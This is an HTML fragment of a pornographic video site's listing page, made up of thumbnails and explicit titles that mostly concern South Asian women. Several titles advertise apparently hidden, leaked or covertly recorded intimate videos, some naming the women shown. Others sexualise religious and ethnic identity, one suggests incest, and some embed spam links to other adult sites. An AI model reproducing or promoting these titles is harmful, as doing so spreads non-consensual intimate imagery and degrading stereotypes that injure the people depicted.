                                <img data-sg="3514ed10116c8966" src="/thumbs//110/3824942636811979110_0.jpg" alt="BANGLORE GIRL PRIYAGI FULL EXTENDED VERSION 14 MINUTES (new)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:58</span>
                            </div>
                            <p>BANGLORE GIRL PRIYAGI FULL EXTENDED VERSION 14 MINUTES (new)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 54830</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638279162733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1068dffb6d" src="/thumbs//733/3824942638279162733_0.jpg" alt="23" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:34</span>
                            </div>
                            <p>23</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39185</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898085238074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751ed04b53a" src="/thumbs//74/1892856898085238074_0.jpg" alt="Bangla desi big ass lady comes for nature call " width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:21</span>
                            </div>
                            <p>Bangla desi big ass lady comes for nature call </p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 95578</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896825010113/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a1e727c1" src="/thumbs//113/1892856896825010113_0.jpg" alt="hot desi phudi fucked in car" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:41</span>
                            </div>
                            <p>hot desi phudi fucked in car</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 103640</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6311061115109634601/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="579564a591e3f229" src="/thumbs//601/6311061115109634601_0.jpg" alt="22 college amateur lip lock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:50</span>
                            </div>
                            <p>22 college amateur lip lock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636834030547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1012bd03d3" src="/thumbs//547/3824942636834030547_0.jpg" alt="sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:55</span>
                            </div>
                            <p>sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 113154</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733427321438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98e748a5e" src="/thumbs//438/2705852733427321438_0.jpg" alt="Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:53</span>
                            </div>
                            <p>Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 44652</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6102005579848729676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54aeadbebc55c44c" src="/thumbs//676/6102005579848729676_0.jpg" alt="what a cute webcam girl online live part 1 (3)" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:46</span>
                            </div>
                            <p>what a cute webcam girl online live part 1 (3)</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 183</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639752013654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0a9e756" src="/thumbs//654/3824942639752013654_0.jpg" alt="BANGLA VIDEO" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:12</span>
                            </div>
                            <p>BANGLA VIDEO</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 33201</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896503555623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518ebe2627" src="/thumbs//623/1892856896503555623_0.jpg" alt="Tamil Blue Film - Scene 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:28</span>
                            </div>
                            <p>Tamil Blue Film - Scene 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 121780</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638972641629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109235a15d" src="/thumbs//629/3824942638972641629_0.jpg" alt="கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:25</span>
                            </div>
                            <p>கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 100180</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636605383096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10051c21b8" src="/thumbs//96/3824942636605383096_0.jpg" alt="Indian college student fucking outdoor hidden" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:54</span>
                            </div>
                            <p>Indian college student fucking outdoor hidden</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30576</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895837007395/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75167036e23" src="/thumbs//395/1892856895837007395_0.jpg" alt="turkish part 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:58</span>
                            </div>
                            <p>turkish part 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 171849</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637946210643/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1055078953" src="/thumbs//643/3824942637946210643_0.jpg" alt="Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:14</span>
                            </div>
                            <p>Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 41836</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896084267226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75175c050da" src="/thumbs//226/1892856896084267226_0.jpg" alt="Deep Throat Pakistani Babe Blowjob" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:40</span>
                            </div>
                            <p>Deep Throat Pakistani Babe Blowjob</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 73884</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5859608970432773763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5151835025567e83" src="/thumbs//763/5859608970432773763_0.jpg" alt="MuslimTabu - Hijab wearing babe Audrey Royal with boyfriend Tyler Cruise have the dining room themselves and fucks on the table" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:44</span>
                            </div>
                            <p>MuslimTabu - Hijab wearing babe Audrey Royal with boyfriend Tyler Cruise have the dining room themselves and fucks on the table</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 112</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733467884893/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990df7d5d" src="/thumbs//893/2705852733467884893_0.jpg" alt="Bangladeshi Hindu girl sex with neighbors" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:37</span>
                            </div>
                            <p>Bangladeshi Hindu girl sex with neighbors</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 67609</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733872213143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a8f90c97" src="/thumbs//143/2705852733872213143_0.jpg" alt="First time desi pron" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:02</span>
                            </div>
                            <p>First time desi pron</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 57585</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638624844496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107d7aaad0" src="/thumbs//496/3824942638624844496_0.jpg" alt="INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:54</span>
                            </div>
                            <p>INDIAN Girl Nisha Delhi is Live On Webcam - Hubbycams.com</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 29060</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895974692403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7516f385633" src="/thumbs//403/1892856895974692403_0.jpg" alt="Bangla Shy Gf Boob Suck And Pussy Lick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:53</span>
                            </div>
                            <p>Bangla Shy Gf Boob Suck And Pussy Lick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 89131</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896372746332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75186f2285c" src="/thumbs//332/1892856896372746332_0.jpg" alt="Pakistani College Professor Fucking Student" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:48</span>
                            </div>
                            <p>Pakistani College Professor Fucking Student</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 68445</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895507781685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515363d835" src="/thumbs//685/1892856895507781685_0.jpg" alt="amateur desi couple fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>amateur desi couple fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39104</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544759995577/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510eb6fcb9" src="/thumbs//577/1426482544759995577_0.jpg" alt="Indian young college lovers" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:00</span>
                            </div>
                            <p>Indian young college lovers</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26820</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637136519001/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1024c49f59" src="/thumbs//1/3824942637136519001_0.jpg" alt="This video will make you cum - striptease compilation part 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:47</span>
                            </div>
                            <p>This video will make you cum - striptease compilation part 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 53861</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5843205768801540406/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51173cb026edd936" src="/thumbs//406/5843205768801540406_0.jpg" alt="Horny Couple In A Romantic Mood" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:23</span>
                            </div>
                            <p>Horny Couple In A Romantic Mood</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 90</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637326030363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103010561b" src="/thumbs//363/3824942637326030363_0.jpg" alt="beautiful pak aunty video chat" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:10</span>
                            </div>
                            <p>beautiful pak aunty video chat</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84350</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5474094961597431093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bf7e45d54c53d35" src="/thumbs//93/5474094961597431093_0.jpg" alt="GF EURO - Desi Teenage Saritha Olivier Blows And Gets ASS FUCK-ized In Beautiful MMF Backroom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:30</span>
                            </div>
                            <p>GF EURO - Desi Teenage Saritha Olivier Blows And Gets ASS FUCK-ized In Beautiful MMF Backroom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 80</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636591379005/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100446723d" src="/thumbs//5/3824942636591379005_0.jpg" alt="bhabhi hot phone call hindi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:02</span>
                            </div>
                            <p>bhabhi hot phone call hindi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 85671</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4462168387507057824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3decce81c155f4a0" src="/thumbs//824/4462168387507057824_0.jpg" alt="Mera SUSU Kon-Kon Piyega.. Jaldi jaldi like Comment Karo - Wanna Drink My Piss?" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:25</span>
                            </div>
                            <p>Mera SUSU Kon-Kon Piyega.. Jaldi jaldi like Comment Karo - Wanna Drink My Piss?</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 29</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894940059616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751318d17e0" src="/thumbs//616/1892856894940059616_0.jpg" alt="Pakistani phudi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:12</span>
                            </div>
                            <p>Pakistani phudi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 89579</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733841050503/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a71d8b87" src="/thumbs//503/2705852733841050503_0.jpg" alt="Hijab arab maroc kissing in public new 2019 couple" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:27</span>
                            </div>
                            <p>Hijab arab maroc kissing in public new 2019 couple</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 30582</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895142787166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7513da2785e" src="/thumbs//166/1892856895142787166_0.jpg" alt="Stupid Lucky Bangla desi Boy fucking Sweet neighbor Bhabi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:11</span>
                            </div>
                            <p>Stupid Lucky Bangla desi Boy fucking Sweet neighbor Bhabi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76068</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640342837562/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e3e1293a" src="/thumbs//562/3824942640342837562_0.jpg" alt="607~xxxx" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:02</span>
                            </div>
                            <p>607~xxxx</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 47932</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4091595365571930473/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38c8444e898ca969" src="/thumbs//473/4091595365571930473_0.jpg" alt="No Money so i fuck the delivery" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:35</span>
                            </div>
                            <p>No Money so i fuck the delivery</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 75</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897788601945/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751db566659" src="/thumbs//945/1892856897788601945_0.jpg" alt="22 cute virgin girl  fucked by boyfrnd behind a rock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:13</span>
                            </div>
                            <p>22 cute virgin girl  fucked by boyfrnd behind a rock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 40141</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4075805554476153657/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38902b8ea81d7b39" src="/thumbs//657/4075805554476153657_0.jpg" alt="Pakistani Couple Open Sex - Movies. video2porn2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:16</span>
                            </div>
                            <p>Pakistani Couple Open Sex - Movies. video2porn2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 83</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640619134089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f4591c89" src="/thumbs//89/3824942640619134089_0.jpg" alt="hot mallu aunty 2017" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:38</span>
                            </div>
                            <p>hot mallu aunty 2017</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 74652</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637938820454/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105496c566" src="/thumbs//454/3824942637938820454_0.jpg" alt="bangla khuki bagum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:23</span>
                            </div>
                            <p>bangla khuki bagum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 68802</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640791506342/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fe9f4da6" src="/thumbs//342/3824942640791506342_0.jpg" alt="Kamala Aunty Phone lo Srungaram with Neighbour Telugu Phone Talk  Talk Telugu Mu_low" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:50</span>
                            </div>
                            <p>Kamala Aunty Phone lo Srungaram with Neighbour Telugu Phone Talk  Talk Telugu Mu_low</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 450</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105b93d047" src="/thumbs//143/3824942638056067143_0.jpg" alt="Best indian sex  video collection" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:25</span>
                            </div>
                            <p>Best indian sex  video collection</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92957</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732689502528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9627a5140" src="/thumbs//528/2705852732689502528_0.jpg" alt="Virgin Indian girl got fucked" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:18</span>
                            </div>
                            <p>Virgin Indian girl got fucked</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 56800</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895620494756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515a1bb5a4" src="/thumbs//756/1892856895620494756_0.jpg" alt="Private university girl sucks younger cousin" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:35</span>
                            </div>
                            <p>Private university girl sucks younger cousin</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 48802</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898278167076/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751f8849224" src="/thumbs//76/1892856898278167076_0.jpg" alt="Indian Aunty Leaked Homemade Scandal with Hindi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:03</span>
                            </div>
                            <p>Indian Aunty Leaked Homemade Scandal with Hindi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 54832</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895187463693/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751404c2e0d" src="/thumbs//693/1892856895187463693_0.jpg" alt="pakistani cute phudi" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:20</span>
                            </div>
                            <p>pakistani cute phudi</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 37047</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638590239157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107b6aa1b5" src="/thumbs//157/3824942638590239157_0.jpg" alt="indian wife Pinki Bhabhi pissing recorded by husband Jeet" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:44</span>
                            </div>
                            <p>indian wife Pinki Bhabhi pissing recorded by husband Jeet</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 185</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637129089229/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10245340cd" src="/thumbs//229/3824942637129089229_0.jpg" alt="Jhalak Dikhhla Jaa" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:58</span>
                            </div>
                            <p>Jhalak Dikhhla Jaa</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 110</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894629482607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7511f0a106f" src="/thumbs//607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:19</span>
                            </div>
                            <p>Indian Girl Flash</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 22978</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894205093859/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75105be67e3" src="/thumbs//859/1892856894205093859_0.jpg" alt="Ayse Teyze 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:28</span>
                            </div>
                            <p>Ayse Teyze 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143949</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897405515756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751c480f7ec" src="/thumbs//756/1892856897405515756_0.jpg" alt="Bangla Desi fat Hijab girl Shamiya pressing dick of friend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:14</span>
                            </div>
                            <p>Bangla Desi fat Hijab girl Shamiya pressing dick of friend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 56372</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895455184949/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75150414835" src="/thumbs//949/1892856895455184949_0.jpg" alt="Nandini Bengali Kolkata LARGE BREASTS TIGHT VAGINA" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:17</span>
                            </div>
                            <p>Nandini Bengali Kolkata LARGE BREASTS TIGHT VAGINA</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 65283</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894866288695/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7512d277037" src="/thumbs//695/1892856894866288695_0.jpg" alt="Im gonna break your cervix WIDE OPEN" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:21</span>
                            </div>
                            <p>Im gonna break your cervix WIDE OPEN</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 45285</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894636541186/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7511f75c502" src="/thumbs//186/1892856894636541186_0.jpg" alt="Asian Babe Taking Pakistani Dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:26</span>
                            </div>
                            <p>Asian Babe Taking Pakistani Dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 76874</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894422828001/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75112b8c3e1" src="/thumbs//1/1892856894422828001_0.jpg" alt="22 cute girl boobs press by boy friend" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:24</span>
                            </div>
                            <p>22 cute girl boobs press by boy friend</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 25377</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640757712925/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fc9ba81d" src="/thumbs//925/3824942640757712925_0.jpg" alt="Andhra Girls Mms Scandals" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:05</span>
                            </div>
                            <p>Andhra Girls Mms Scandals</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 17294</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/index/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
